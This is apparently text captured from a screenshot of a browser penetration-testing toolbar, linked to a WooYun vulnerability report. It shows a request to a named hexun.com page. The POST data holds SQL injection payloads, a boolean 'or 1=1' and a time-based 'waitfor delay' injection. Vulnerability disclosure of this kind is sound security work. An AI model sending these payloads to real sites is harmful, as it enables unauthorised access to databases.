 zhibiao.hexun.com/Inventorpage/_IndexIconography_Small
INT SQL XSS Encryption Encoding Other
Load URL http://zhibiao.hexun.com/Inventorpage/_IndexIconography_Small
Split URL
Execute
Enable Post data Enable Referrer
Post data userid=22944264&smallid=1+or+1%3D1&indexid=7009&addtime=';waitfor delay '0:0:5'--
www.wooyun.org